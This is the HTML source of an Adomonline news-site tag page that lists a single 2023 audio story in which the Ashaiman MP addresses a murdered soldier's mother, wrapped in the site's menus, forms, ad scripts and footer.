<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li id="menu-item-1679438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679438"><a href="#">Media<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li id="menu-item-1648568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2588709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li id="menu-item-1663208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li id="menu-item-1664468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li id="menu-item-1664469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="/category/world/">World</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li id="menu-item-1888073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.adomonline.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
			<span class="td-visual-hidden">Adomonline.com</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1679438"><a href="#">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-101"><a href="/category/world/">World</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.adomonline.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.adomonline.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ashaiman MP slain soldier’s mother</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Ashaiman MP slain soldier’s mother</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/i-can-understand-your-pain-but-ashaiman-mp-tells-murdered-soldiers-mother-audio/"  rel="bookmark" class="td-image-wrap " title="I can understand your pain but… Ashaiman MP tells murdered soldier’s mother [Audio]" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2023/03/mini_Nor-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2023/03/mini_Nor-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2023/03/mini_Nor-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="I can understand your pain but… Ashaiman MP tells murdered soldier’s mother [Audio]" /><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                <a href="https://www.adomonline.com/category/hot-audio/" class="td-post-category" >Hot Audio</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/i-can-understand-your-pain-but-ashaiman-mp-tells-murdered-soldiers-mother-audio/"  rel="bookmark" title="I can understand your pain but… Ashaiman MP tells murdered soldier’s mother [Audio]">I can understand your pain but… Ashaiman MP tells murdered soldier’s...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-09T18:15:14+00:00" >March 9, 2023 6:15 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-category-right_rectangle_top">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-category-right_rectangle_top', [[300, 600], [300, 250]], 'ado-category-right_rectangle_top').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-category-right_rectangle_top');
    });
  </script>
</div></div></aside><aside class="td_block_template_5 widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/i-once-rejected-bribe-from-alhaji-grusah-retired-referee-thomas-nunoo-alleges/">I once rejected bribe from Alhaji Grusah – Retired referee Thomas Nunoo alleges</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/my-son-had-his-decision-to-rule-out-kotokos-goal-against-goldstars-wrong-retired-referee-thomas-nunoo/">My son had his decision to rule out Kotoko&#8217;s goal against GoldStars wrong &#8211; Retired referee Thomas Nunoo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/officiating-in-ghana-premier-league-worrying-caf-and-fifa-instructor-thomas-nunoo/">Officiating in Ghana Premier League “worrying” – CAF and FIFA instructor Thomas Nunoo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ucl-mbappe-punishes-old-club-monaco-as-real-madrid-hit-six/">UCL: Mbappe punishes old club Monaco as Real Madrid hit six</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ucl-jesus-scores-twice-as-arsenal-beat-inter/">UCL: Jesus scores twice as Arsenal beat Inter</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/under-pressure-franks-tottenham-beat-dortmund/">UCL: Under-pressure Frank&#8217;s Tottenham beat Dortmund</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/bodo-glimt-stun-man-city-in-champions-league/">UCL: Bodo/Glimt stun Man City in Champions League</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ill-abolish-70-year-retirement-age-for-supreme-court-judges-kwabena-agyepong/">I’ll abolish 70-year retirement age for Supreme Court judges &#8211; Kwabena Agyepong</a></li>
</ul></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-category-right_rectangle_bottom">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-category-right_rectangle_bottom', [[300, 250], [300, 600]], 'ado-category-right_rectangle_bottom').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-category-right_rectangle_bottom');
    });
  </script>
</div></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Download Apps</span></h4><div class="textwidget custom-html-widget"><a href="https://itunes.apple.com/us/app/adomonline/id1188327459?mt=8">
<img class="store lazy" style="width:150px; height:auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/appstore.png" alt="adomonline app store" />
</a><br>
<a href="https://play.google.com/store/apps/details?id=com.multimedia.adomonline">
<img class="store lazy" style="width: 150px;
    height: auto;
;"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/playstore.png" alt="adomonline play store"/>
</a> <br>
<a href="https://appgallery7.huawei.com/#/app/C101242661">
<img class="store lazy" style="width: 150px;
    height: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/06/huawei-app-gallery.png"/>
</a>
<br>
<br></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Podcast</span></h4><div class="textwidget custom-html-widget"><a href="https://podcasts.google.com/?q=Multimedia%20Ghana&hl=en-GH" style="font-weight: bold; display: block;">
<img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
		padding:5px;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/google-podcast-logo.png" alt="google podcast" />Google Podcast</a>
<br>
<a href="https://tunein.com/adom1063fm/" style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
	padding:5px;
    margin-right: 4px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/tune-in-abb.png" alt="tune in radio"/>TuneIn</a>
<br>
<a	href="https://podcasts.apple.com/gh/podcast"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/itunes-apple.png"/>&nbsp;iTunes</a>
<br>
<a	href="https://open.spotify.com/search/multimedia%20ghana"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/spotify-logo.png"/>&nbsp;Spotify</a></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Subscribe to Newsletter</span></h4><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://adomonline.us20.list-manage.com/subscribe/post?u=0c02fa96cc6c02a3dfde9a895&amp;id=ca05f80573" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">

<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c02fa96cc6c02a3dfde9a895_ca05f80573" tabindex="-1" value=""></div>
    <div class="clear"><input style="background: #007f0e;" type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.adomonline.com/"><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//adomonline.com/wp-content/uploads/2019/03/Adomonline272.png" data-retina="//adomonline.com/wp-content/uploads/2019/03/Adomonline544.png" alt="Adomonline" title="Adomonline Logo"  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AdomOnline.com is your news, politics, business, sports, entertainment, a lifestyle website. We provide you with the latest breaking news and content straight from the motherland Ghana and other countries beyond.<div class="footer-email-wrap">Contact us: <a href="mailto:info@adomonline.com">info@adomonline.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 © Adomonline.com | The Multimedia Group            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="adomonline_1x1">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/adomonline_1x1', [1, 1], 'adomonline_1x1').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('adomonline_1x1');
    });
  </script>
</div></div>

<script type="speculationrules">
